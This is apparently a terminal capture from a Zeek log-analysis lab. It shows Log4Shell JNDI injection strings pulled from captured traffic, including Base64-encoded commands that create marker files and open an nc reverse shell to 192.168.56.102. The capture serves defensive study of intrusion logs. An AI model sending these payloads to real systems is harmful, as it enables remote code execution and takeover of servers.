 root@ip-10-10-199-149:/home/ubuntu/Desktop/Exercise-Files/log4j# cat log4j.log | zeek-cut value | head -n20
${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}
${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==}
${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}
${jndi:ldap://127.0.0.1:1389}
${jndi:ldap://127.0.0.1:1389}
${jndi:ldap://127.0.0.1:1389}
${jndi:ldap://127.0.0.1:1389}